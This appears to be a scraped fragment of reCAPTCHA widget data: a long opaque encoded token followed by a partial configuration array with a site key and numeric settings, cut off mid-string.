5p0w6gNHMKpw6xUVMO9KBXCq8KtMBTCtizDp1JON8ODaVDCkwjCqDHCuHPCslDCtk8KY8KDcMKawqvCgsKFwo/[base64]/w7TDk8Kmw5sXMycRw69xwpPDpcKMw4kkwrI7wp3CgUhlw7FSw5N4w70vw41cw4DClsKoFEbCh3tvwpZabCQfwrjCn8OTJsKyLm/DmMOTYMKAwp/DtMOOF8Kaw6HCrsOPwrRuw7s/DMO7wpUmwrs3QU0BdC1oBcKOP1rDgMKAKsK/dcKFwrISw6EvF185WsKMwr/DhQdYPcKUwqbDsMOJwr3CmnwQwr3ChxV+wqg+woEFw7TDg8KowpU1R8OtJGwUCyrCiQk2w6hSegJxw4rCqcKlw6jCkEV8w6rDocOCDzfCu8OpwqbDlMO7wpHDqinDtMKRCcKwOcKHw4/CjcKPw6zCiMKKw7XCncOIwpddWCoQwqXCi13DqQZ0asKAVsOhwoLDk8Okw4www5jCs8OHw5oicgwQBCRwwq9+w63DvcOfbsKkDArDl8KpwqbDmMOLDsOQc8OhHMKkW8KIRgPCow7CrRPCjQ7ClMOSaAnDsnTCiMKBwotww4/DjhVIw7LDtcORZsOYQgRjD0pyw6t0VcK7wozDpEBwGcKiwrU0w7oCFmnCiF1ibmIjPibCqmdSOj/DgTXDrFtHwp7Dqmdiw6bCusKzSF1pw6XCpsKqw71Jw7Jvw5RKVMOdwqbCpHHCmVXCuCJwwq7Dlz3DgsKrwqpJwoIfa8OkwqnCq8OFwp1dw5wJw4fDvArCnQIQTTbClsO4w7LCkMKAB8Ojw6DDvn7CncOwdsKxC3E6wpTCuMOXJFoQbcKaRDgZwrsCwokEwpQ0W8O5Eg/CvMKjw700Q8Kga2l8w4QMwqLCizZnRsO4K2rCocKQOkXChsOVEgQNwrRLw6FDUMK5w67CrcOrCcOxSAMvw5rDpsOZw7ctNsK3wpE7w5TDnyF3fsOaSi/[base64]/CsnYAXcO0M8Otwr7Cm3DCrCDDqnDCgy/ClChzEcK7LmhjNxI7wptCfsOhw6omScO9SBQhKjbDgwjCqcKEBC/CiSAjFsKOLVPDi8OCDmnDtMKLecOALzU7w6rDrsOPTTDCp8KpUELDjmcKwpxFwoE8wrEswrsHwq4NXmvDi1PDocKXBiBIEzDCpsK6wpkxNFHCkcO0bCXCmWzDg8KcB8OtIcKnXcOBwrRTwq3CoTvClTzDm0Mnw4XCq8KjWCNsw5xre8ONS8OEw4p/B8OkHEBKSGpDwos3IwvClTPCg8OodUvDiMO+wpzDo8KLKCZWwrXCk8OOwo/CvFfCu1o4YD5IP8KrAcOKGcOmf8KCwrcfwqbDjsOWLMK5fATDkzYmwrM2V8KswpnDvMKQwoktwrBZOFLCqn/CngbDsmjCuS9RwoFNIQA0LFV9w4sZdsKqwo3Dpm3DpsO0AkrDqTDCqyPCv1RKQnA/[base64]/BEZ9wqHCicOVwrHCnMO0HgwPwpZ+Y8KhQRXCh0PDoMKNw5QkJXQcwrt4w6smC8OlbsOBw4h1JXp1fR3CssO4esOJQMKAHsORw60ewoxSw5vCucKhw7gLBUPCu8Kqw7sWC1fDo8Oww47ClsO+w6x6wrBeelPDuSHDtD3Ch8O3w7/ChCkpa8K9w4jDj3B/fHPCs3szwoE+IMK8cGdIUC/Dp0d5w61+woDDsFLDml0RwqdcIG/[base64]/DgkoRTS9SwobDiVc7cDjDm0/DqsOYQG50w7R2TgwUa8OYW8OMGQTCsiTDm8Krw7cPwoMHR0YpwrsZwqbChVjCqnodGcKULH8/w4FNYMKebcORw6nCsT5DwrJBw6XCqEnCiE7CtsOsK3vDoCnCtSt0w6QxQjbDoMOMwooSFsKWwqDDui/Dq0nCoDksW8OPXMK+eMOzH300K38Tw6AqwrrCtxUTX8KPwqrDiMKzw4cWD8OxasKrwqoswoxhNMK/w7/[base64]/DvMOUw7AAP8O7T3pJwqogBsKUBwohwpvDmsOEw7vDg8KUw7sxHsOswpXDhFvDhcOdb8K3AgnCtcKLaj7Ci8Ofw4VCwq/DicOzwoQPaQ3CjcKCEzRyw7nCgi8cw4XDiBVmcWkGwpFfwrVASMOjWG7Dg33CnMO/wrXCvVtSw4fDhsKPw6bChcOZdsOMWG3ClsKPwqLCgMKdwoQUwrnCmXpYREh/w77Cv8KlPCsROsKFwqdqWEfCksOtMATCiEVQw7sbwph7wowUEFQAw73DhMOjfwPDh087wrHCnE5qWMOMwqXCncOrwp48w6dSX8KcdV/CgWfDh3c2TcKawpdbw67DowRaw7JVYcKjw5PCoMKuNHnDuWd1w4rCh0diw61wVAXCvT7CjcKJwoTCrVrDnm3DkDNyLsKkwqzCv8K1w4zCqjANw5vDvsORUifCtMO5w7PCj8OZVhEAwovClRY+HlYWw6/[base64]/Cog/Dmgkbwrh+wpXDpMKxw6UBw5jCsMKWVxEaw4MHWcKiX2bDmsK6GcKpRRRMwqfDlzLCrMK5Fk5oOsOqwo7ClAIgwpjDksOHw69uw7rCgjp3O8KjaMO8QUnDrMK9BmgEw5JFXMOJUVbDsV50wrg1wrU3woFTdCnCmA3CpyHDhh/DnGTDv8OMVylqRSgBwqXDvEQ/w6fDmsO3w6cMwqXDhsOpfGItw65uw79/[base64]/CjcOAw7bCjB7CqltVdWwxw4jCvQAZw695JsKpwopqZ8O4NTlaXngBAsK/[base64]/fiZGw4nDqF/CtlgxHcONUW3CuW7DjcKFw43DhzYUwpPCusOWwqp3RMKnwq/CnRTDmlfCnzsEwoDCrjDDgS1XCMOfH8Oowp7DgX3CnTDDrcKpw7h4woJRH8Ozw6Azw50YScKqwo41CMOEdF9GHMO+I8K/VwVJw4QWwqHDvsOdwrR/[base64]/[base64]/CicOxwpPDtsKmw5YEw4U0wpBOw6ZCw6DCn3ZIwoxaHAfCu8OeW8O6wrV+w5LDkBZ1w6Rnw4nDjUHCtxjCr8KCwrN4GMOlJMKzPxfDrsK+EcK+w6FHw63CmTdUwp0pK1fDkDVcw6wlPz5hfkTCr8KfwrzDv8OBXBRZwoDCikg9bMOdFQpGw69bwpPCtQTClx/DqR3CsMKqwo0wwqkMwozCpMObVsOORzrCusKEw7IAw58XwqNVw6dHw4Erwptdw4EiIXlKw6ciDU8/dQrCgnsdw6DDkcKfw4LCksKNd8OZLsOewrdUwox7LjfCjxoqIW9YwqPDlTAww7zDv8KIw6QDeSBUwqPCqMKxYiDCnsKCLcOoNQLDgmoSKR7DiMOtd2MgfcK/HHbDtsKnCMKreSXDnkM4w67Dt8OOMcONwqDDiivClMKEF1XDimNXw6Jaw41KwpV7eMONBX40UCQ/w5cCNRbDusKfW8O6wrTDnMKuwpJvGy3DpVXDoUFhZzbDscKEFMKXwqcsfMKbH8K0T8KzwrMcbyc5aj/[base64]/[base64]/DtmbDvcO3w7LDvcO1wrx7FcO3LjNlSnolJVrCt2/Chg/Cl3TDs1QdBMKfDsK+w7fCng3DvCXDkMKCRBnDk8KoI8Oewo/CmcKVfMOcPsKew6sgOUcNw4nDuXjCrcKww4PCkSzCsCbDii5fw4LCtMOxwq06e8KSw6HCqDXDmcOfBgfDssOhwoMjW2JcE8K0JUpaw4ZZTMOiwo/CvMKyBMKpw6/[base64]/DhcO/ccKYwos1BF0IwrdAw7zCrcOTwofCqg/CuMOYYxTChsOOworDsAA/w4pKwq1Af8K5w70SwpDCjwVqQQZnwqHDtkPDrUI2w4ElwqrDnsOAEsKhwohQw7NKQ8Kyw4J/w7prw7PClgHDjMKVw4xRTQZ0w4dnQ17DpkjDsX9gAAJhw41tHF9bwowxBcO7a8KtwrLDtWnDkMKjwoXDgMKnwqd7c3LDtkdtwopePcOEwqXCsltVPkzCtsKVPMO2KyI/w6LCvXnDp2tAwrsGw5jCu8OCDRVWJ3Z9cMOBQsKEUcKHw4/Cp8O1wpIHwpM5VEbCrsOtJw4+wpDDt8KuZi4rY8KUEmvCrmhSw6gfKsOUwqs9w6QtZlhNLEUMw6ZVPMKgw7XDqSUhYTnChcO6b0XCpcK1wo1AI0t0HVfCk0HCqcKZw6bDmsKEFMOGw4ELw6bCjMK4GsOUasKoDxtdw5hsNsObwp5rw5/CrnvCvMKeH8K3wqLCgGrDlEbCp8KdSCpUwrAySCTDsH7Dox3Cq8KcEyRxwrfDokvDt8O7w7jDgsOTDz8SacOlwpHCgwTDjcKaNmtyw74DwqXDtU3DthpDGcO8w6vChsOyOQHDvcOMWSvDhcKVSSrCiMOnWlvCtXQ3LsKVa8OdwrnCosKZwp3CuH3DmMKBw4d/[base64]/CpcO7asOZw4XCscOVwqoIwphuTU8ZeSYzf3/CpUIFRcOCwqvDiC8MRgzDqjF9G8KRwr3Cn8Ked8ORwrohw4cjwoLCkR9jw5VMIBJydgJYLcOHJ8ORwq96wobDkMKxwrp/IsKjwr1NK8KtwokNCXgnwpNhw7rDv8KlCMOHwrzDicOGw6TCicOHIURuNXzCix1ULMOSw5jDpj/DkDnDsBHDqMO0wp8VfDvDjnTCq8KOOcO/[base64]/[base64]/HsOBWmpnNhgDw7FiwobDlEHChDjDusOTESLDhUzCi8KAKsK8wpTCtMOdw7QPw7XDhHnCpEQfF30Cw5HDmUPDgcOnw6nDrcKDKcOywqQyFCMRwqsCTW1iIgBRJ8KtMTnDu8K3SFUJw5QTw4zDmsKqU8KyMyLCoh10w4cKB3HCtlw9VsOXwqjDljTCtVl+QsOqUBV/wqXDpk4gw6EWYsKywobCgcOKAsO/w7PChBbDk35Dwrd3wq/Cl8O9wq9pQcKxw57DgMOUw5UIPcO2TcObLwLCmwXDtcObw7VHYMKJbsKrw7B0GMKow7bComECw5nDjxnDoQ06BAFMw412IMK5wqLDkWrDusO9wpHDiQgZWcO8QMK9Hi7Duz/CnR00BgbChVBgA8OyAAjCoMOowpJIHE7CsTnDqwrCmcOsQsKBNsKQw4DDjsOYwrkON29DworCncODAMO6KBQHw5MOw6/DlxM7w4XCnMKNworDvMO+wqsyE0VPM8OkRsOiw5LCucOWEk3CncOTw7M/[base64]/w4YCw67Cv2gSCcO0bGEowr1jEcKUVQnCu8KwQCfDuFs/wrFCaMKmP8Kuw6dBdcKmcjbDg1h5woIJw6JSVXtEFsOiMsKtw5NRJ8KPR8OkPAUkwqvDikHDlsKdwooKCkQeYDNIw6PDjMOUw5TCmMO2eknDuj4rLMOJw5QLJMKaw7fCmy9zw5/CjsOdQwJVwrEwbcOaEMKGwoZSOGHDjUBnNsO/[base64]/[base64]/IVvCnW/ChU5HwpHDoznCuXTCp8KOBsO8wr9Zw6jCo1DCu3/Dg8KEOyLDiMOyRcKCw53Dhi51BCnCsMKIXl3CrVVfw6bDs8KuSUjDscO8wq8ywoMGOsKwCsKofnTCgSzCpzoRw6t/Y2jDvMKYw5HChsOOw63CisOfw4c0wqJ/wovDoMKYw4LCmsOLwqN1w7nDhAzCqVBWw6/DpcKVwq/Dj8OdwpHDuMKIVHbCuMKnJBAIN8OyNsO8AwzCh8Kuw7dEw5nCpMOGwojDn050YMK2MMKQwpnCrMKlLTfCvkNfw6HDocKZwqrDh8KHw5cjw5skwr3DpMONw7bDocKCAcK3ajDDisK/[base64]/XWQjE8ORNR/CssOAc8Oowq9hasOsw7QJwr/DmsO1w4New4otw7VETMK0w4hvJGLDkQtkwqQEw6HCisOoMyslccO4TD7CkC3DjlpkA2gCwrhDwpfDmTvDoinDnFVzwozCvT3DnWtIwp4KwoHCnybDksK5wrEcBFAQAMKSw4zClMO+w6nDksOAwrrCuH0uKsOlw6Ahw7vDocKyD2Z/wqLDj28jZMKvw53CucOAL8Khwq42dcOcDMKoT1B3w40gLMO5w4HCtSvCksOIXhwuajA9w5DChlR5worDtDh0f8K7wrFcasOMw7jDj1bDisOEw7XDtFZXMgPDgcKHGHrDo2lfFxnDg8Ozwq3DncKvwovCjCjCusK4dwDCoMK/wqQUwq/Dnkdsw5kmPMK8dMOiw6zCvcKpfFtNw43DtTABWBx0OMKCw6hNNsOzwozCiUvDogpxd8KQHxnCp8OVw47Dp8Ksw6PDiUZFXSR0XClbNcKhwrJ3UXDCgsKGHMOaaWXCtk3CtwDCpcKjw5LDoAfCqMK8wrXCtcK4M8O/PcOoL3nCqmMeYsK5w4/DkMOywp7DhMK2w5J9wrt6w6/DisK5G8KXwp/[base64]/DusOcUwTCgSDDumXDjMOAR8O+cMKKBsOPwo0BTcOvwoTCjcO3eB/CrSA9wofCrlc9wqJ0w4jDucKCw652NMOKwqzChkfDnkvCh8KEIFVVdcOZw5jDr8K+PTpQw6vCicKcw4ZWKcO2wrTDnwlLwq/DkS8Rw6rDkR5mw65OI8K4wqE/w5hqT8O4ZmXCq3d6d8KBwo/CjMONw7jCj8OOw6tnRzvCqcO5wozCsA9ie8Oew49AQ8OYw5ZUbMOkw5zDmVdpw71uw47CsQlCWcOkwpjDgcOfCcK1wrLDlMKEcMOUwrbCuy9KHU1bUDTCi8Okw6dpHMO2CVl+w6nDrm7Cok7CpFk9ZMOEw5xCXsOvwpYzwr3CtcO1EXnCvMKAU3/CkFfCvcO5UcOowpHCg3YtwqjCuMKuw4/[base64]/DuhcmPcK6wqPCmMKGw54YbcODXsOpw6bCvsK0IhbDrcKcwpdowohkw4fCosOzM03CjsO4JMO4w5bCqsOOwo8iwocRDwPDn8KcXnbCiBDCr0o+Y0Z3XsO/[base64]/CpsOrwrnDuSpiw7/DpMKaw5nDkAslw4snD8Kjez3CpMKew78sWsOrOwbDrXF/B3NJYMOOw7RFMBPDpUPCsQEzFH1ldzTDqsKqwqjCvnfCryssNjFFwoF/HnZiw7DChMKxw6Mbw74gw5vDh8KhwosNw60nwo3Dgj7CtTjCisKmwqjDvz/Ck3zDmcOawpM1wp5HwpFRMcOLwpTCsBYEQcKnw4EQaMOEYsOqcMO5Uw9tEcKmKMOGUX8PZFAYw6hEw4XDqHYZZ8KHXl5NwppfI1fCjxzCtcOvwr4Iw6PCgcKkw5HDrnTDtWAhw5gHX8O2w55hw53Dm8OnNcKtw7jCsRIEw7cYGsKEw7M+SlU/w4vCtcKhLMONwocabQTCt8OMd8Oxw7TCr8OrwrFVGcORwrHCnMO4aMK0cCnDiMOXwpHCjhLDkiTCssKPwofCtMO5BMODwpfCosKMa3fDrDrDpjPDusKpwphqwp/CjDEmw5UMwodeLsKqwqrChjXCpcKVDcKOGwZ4L8OJOTrCksOVGCBpL8KEH8K4w49lwrDCkhc8PcOYwq88XhbDtMKJw5jDscKWwpxww4DCsUMKRcKbwpdMXSXDucObTcOWwqTDusOuP8OsY8Kww7JTZ2Elwp/DnQAMF8Kywo/CmBo3Z8KbwrNxw5EgBzERwrVSPx8Iw7JJwodkSxRiw43Du8O2wqdJwr5zV1jDs8OjJlbDuMKnL8KAwofDgjZUVsO6wo5Ywo06wpBvw5UrNlfDjxDDoMKxOMOow7IQMsKIwo3CiMOEwpIpwqcqbGYPw5zDnsOSCG1pS1DCgcO+w6Nmw7oIWiYlw4zDlsKBwq/DvxjCj8OiwrczcMOHAlQgHitywpPCtVnCvsK9asOmwptUw5Ryw6QbT0HDghpHLjQDWlHCsXLDp8OpwqErwo/CscOPW8KQwoYrw5LDtlLDjgHCkSt8W1NbBcO6L0F/wqnCqghrM8KVwrxXaX3Dnmdnw4kUw5JJI3rDrDsnw6XDi8KYwr5BMMKNw40odSDDgwhAIVBwwovCgMKeTFMcw5LDjsKywrvCucOeKMKSw6nDtcObw445w4bCmsOxw6EWw5vCrsKrw5PChxsDw4HCihPDnsKWaRvCgBLClE/ClgF+VsOuZlrCrE1Uw7J4w5kgwqDDgF8+wpl1wqrDgsOUw6dGwqbDqsKuICxwOMKKQcOLAsK9woDCkUjDpDvCnCAjwpbCr03DunQzVsKRw7bDocO4w7jCv8ORwpjCjsOtRMOawqPDmFzDtT/CqsOXV8OyBsKPPS5Kw7vDizTCsMOuDcOvRsKHOzcFUsOLfMOBUSXDtRpxbsK4wqjDscOfw5nCmTwMwqQJw7Alw5FzwoLCkHzDuBYTw63DqC7CrcOWYjwOw4Ngw6Y5w68mG8Ktwr4ZFcK7wo/CrsK/[base64]/DtMKYMMKOHsORaF/Dq24KSQkmR8OWwqkuw7bDqlJRCVR8N8OswqBGSUJDT3Jlw5ZNw5YMAnpDU8KOwpgOw7gMHHN6OQttaB3CoMO2a34DwpTCvcKBMsKMJl3DgAvCg0QFbyzDjMKdQMK5ScODwq/DsUDDlxpewoPDqjfCkcKwwrY2ecOJw6hqwoUfwqPCqsOLwrTDjMKPFcOEHzI3N8KhIHQFSMKlw5DDuDLCmcO7wq/ClsOdImrCrAwYcsOhOyvCm8K4NcOPfiDCisOSWsOJWcKewpbDij4uwocfwprDksO8wrJzWwTDg8O6w6koDjZ1w5pqTMO9PBHDgsOkQkZnwp3Co1MxGcOCZ2HDnMOWw43CpxrCvlDDsMOcw7/CpW84RcKqLF3CnnPDlsO7w75ewozDi8KFwpwIFHbDoiYrwqEdMcOiYXdXccOowr9YYcO9wrzDoMOgLUbCoMKDw6bCvRTDqcKCw5PDhcKcwoM2w7BWWVxGw4LCuQ5ZXMKGw7/Dh8KfZcK7w7bDsMO6wqFwYmohKMKVMsK2wpM9FcKVNsOnB8Onw5TDs1zCni/[base64]/DsMKDSMO4YXZwI8KVwr4Mw5rCqsK2w70Uwo3DsMO5w5vCh0N+bwdSDhhPGT7DtcO4w7bCk8KvRwJUXxnCo8KUAktQw7x9VWZHw7knSBNRIMKdw7rCpiQbTcOCUcOzbMK+w457w63CvRR8w6bCssO7YcK7HMK7P8OBwp0NRWPCnkHCg8KleMKJOxnDsVMyJgF/wpUIw4TCjcKmwqFfZ8OMwqpfw53ChwRlwq3DpXrCosOVRBhZwoQlLRsYwq/ClnXCisKoH8K9ai8BXsOZwp3CjSTCgsOZQsOQwqjDpw/DpG5/[base64]/DhMOfw70tSBTDn3/[base64]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[base64]/Dow5YCsKHwpTDogc3w7TDsMK3w7Y2F8KAw4bDpcOBFcOSw53CgAvDqzN+dsKwwqR8w7VRFMOywqJVfMK8w4XCtk9FMBLDoggvaUYrw6zCi2LDmcKow5DDtC1zPsKAYxjChVbDi1bDiAbDvTTDv8Kiw6rDuzp3wpUeecOpwp/Cm0PCpsOoY8OEw4XDmSoiaVbDi8OrwoXCgGkOaA3DksKxSMKRw61Ywq/[base64]/w5XDj8OHS8OJWiHCrcKCXXlOw7/CniHDlcKGFMKcw7dTwqjDusKVw74Iw7HDlWZTFsOvw6Q9NQcxAm0/cFADB8KPw6N2a1vDpEHCqS4bGWLCkcO/w4lPFHFtwpEBQ0JiJwR9w79Lw5AjwqA/wpbCiy3Dm1fCjjvCnx/DlGRuMAwdZVbCohNwMsKpwo3Cu3rCqsO4eMObNsKCw5/CsMKSa8KJw5pEw4HDgBPCuMOFIBBVVic/wrBpJSEYwoc1wpFZX8KnMcOgw7IKGELDlSPDs3rDpcOOw65bJyYBwovCssOFK8OfIcKbwq/DgcKaDn8JKQrCnVDCicO7bsOIX8OrJGHCrsK5aMO7UMKjN8OTwr7Dix/[base64]/Cnxh1wr/[base64]/DjMOiUw9sLEbCr8KNFcK0wq5QOcKAFhDDsMOZJsO7DxnDilbDg8KGw7/Ch2jCn8KuDcO0w7DCoyE1BjDCqzU3wpDDr8KcU8OATsKMGcKww6HDoFrCtcOEwqXCk8K+MSlCw6rChsOqwoHDiQEkGcKwwrLDoi1nw7/DrMKsw7LCusOIwobDuMKeIsO/worDkVfDgG/CgTgVw5d7wrDCiXh1wpfDrMKFw4HDuTV2QC16K8KoeMK6c8KUUcKpVQ1Wwolgw4sNwrtiK07DrTkOBsKiJ8K3w4I0wo/DlsKgdUzCv289w5MBwpPCqVRVwptYwrQHKlnDuXBEC0l/w4fDncOxNMKsOlnDrsOtwqlGw4HDgMOOMsO6wqlow7dKJkILw5ViPmnDvmjDvA/ClXTDlBPDtXJIw4LDuxfDksOXw7PCvAbCp8OoMVhywqZRw5QlwpLCmsOyeiJTwrYuwoREXsKjXcKzc8OuXmNRQMKpbzLDmcORQcKIdx53wr3DqcOdw6PDkcKbMmQqw5g/Kj3DgVzDkcO/V8K3wrLDsW7DnMOuwrB+wqIcwrpMwpJww4LCtFZRwpIcST5awpbCtMKrw6XCs8KywrzCh8KKw4YSamY9b8Kyw7AWTk50GGR2N1LDs8KzwooGVMOvw4IwWcK3WFHCsz/[base64]/DgTrCnsOVJkN5w6pvw6nDjsORwoByAT3CpcOoLkNfMXkmIsOhwpILwoFMcG1cw6Vjw5zDs8OTw5XClcOFwo9mNsKNwpVew77CusOFw6B4TMODeDPDsMOuwqVFDsK9wrfDnsOpfMK6w7xQw5wDw7FJwrTDq8KZwqAOwpvCk1jDgGd4w6jDhk/[base64]/[base64]/DlStOAsO5fRTDg8KXwpBTw4hmM8OJEU/[base64]/CjirCncO/eTQYwoHDgBckb0AOKUI5Gx3DjTx/w7EAw7IHDcOJw5EyXMKBX8KFwqg7w5AjRys7w7rDuGFIw7NbO8Kdw5U2wo/DvXrCnT9eJ8O/[base64]/[base64]/CnA4LSzJFwppUwpglHMOnw7PCi8OpZGsGwpl0UQnDk8OqwpYtwr1SwpXChnzChsKuABLChwZwWcOIYA7DmQtEfcO3w5FlNWJEWsO3w6xuJMKDHcOJD3tQKnPCuMO3TcOzbnXCh8OYGjrCuQfCojoqw7fDknsjf8Onwp/DgW8HJhkrw6vDocOWfxM+GcOEDcK1w4jCnCjDpsK6ccKWw4FZw5nDtMKsw6fDgQfDpXzDgsKZw7fClUbCpDfCq8Kkw50Ow59pwrBXCxI2w4XCgcK2w5ZqwqPDl8KLV8OkwplVXsO7w7sNYWHCuH4iw6REw44ow4c5wozCvcOBI0DDtUbDqAjCoCbDhsKFwr/CksO+X8OKWcOefEpzw5t8wobCjl7DgMKDLMOQw6Vcw6/DrAdjHWfDkXHCkABvwrLDry86HRbDl8KQFDAWw50HVcKLR0bCoGQvdMOCw5Ffw6rDisKdcjTDssKqwo9/UsODSHLDrBwFwoVcw5tDK2AGwq3DrcOQw5I7CkBhFgzCisK6N8K+c8O8w6tLNicPwqwYw7XCkxgJw6nDrMOnOcOnFcKuHsKEW1LCsXRxe1DDnsKvwr9IFMOnw4jDhsK5dG/CvSfDj8KAIcKGwo0HwrHCt8OTwo3DvMK7e8O7w5PCozIpfsO1w5zCm8OoGgzDi1UgQMOCP0I3w6zCl8KfAAHDnm16SsOxwrIuQFRiJwDDj8KcwrJCWMOtP1jCliHDvsKjw7pCwowLwqvDoEjDsFE5wr/[base64]/Dkj3Dr3fDhns/wrNIe8O4w7rCn8O7w4U0wprDn8OgbQoow6dxQcO+Tnx/wq0/[base64]/Cjiw6w4otw6RYw44wJ1BWOMKUw7VwwrHDjcO4w6zDjsKQUGnCqMKTW0wtQ8KUKsOBdsKXwoRCHMKyw4gPH0TCpMKIwrTCgTVhwpXDvTXDjz/CrTAPC2xtwqrCvVnCn8KcVsOkwo5eP8KlM8OwwrjCn0h6V2QuN8Kuw70Zw6RwwrFSw6fDhRzCosKzw5gsw57ChWcSw5RFVcOJO2LClMKyw4DDoizDmcKhwqDCgAF/[base64]/DhVLDnGPDj29ZemQrwoIhA8KLwodCw58cbgtoJMOWYXjCvcOUXlw2wqrDnn/CpkrDgDHDknVfQG4tw4JPw7vDqFTCvC3DtMOXw6AYwrnCqx0ZHgYVwonDvFJVByR7QzLCnsOKwos0wpc1w4EIH8KHPsK9w7gowqIMbknDnsOnw7Zlw57ClDgJwoEfV8K2w4HDhsKRMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh0YQeAAAAAFZbgiLl_d4sIU2BbzyHJZ8ANPTo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSD